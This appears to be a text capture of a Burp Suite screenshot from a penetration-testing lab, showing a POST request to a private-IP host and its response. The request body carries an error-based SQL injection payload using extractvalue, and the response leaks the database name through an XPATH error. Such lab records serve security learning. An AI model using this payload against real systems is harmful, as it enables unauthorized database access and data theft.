 Request
Pretty Raw \n Actions
1 POST /se3reTdir777/ HTTP/1.1
2 Host: 192.168.19.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://192.168.19.133
10 Connection: close
11 Referer: http://192.168.19.133/se3reTdir777/
12 Upgrade-Insecure-Requests: 1
13
14 uid=2' and (select extractvalue(1,concat('~',(select
database()))))#&Operation=Submit
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jul 2022 02:32:53 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Content-Length: 29
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 XPATH syntax error: '~aiweb1'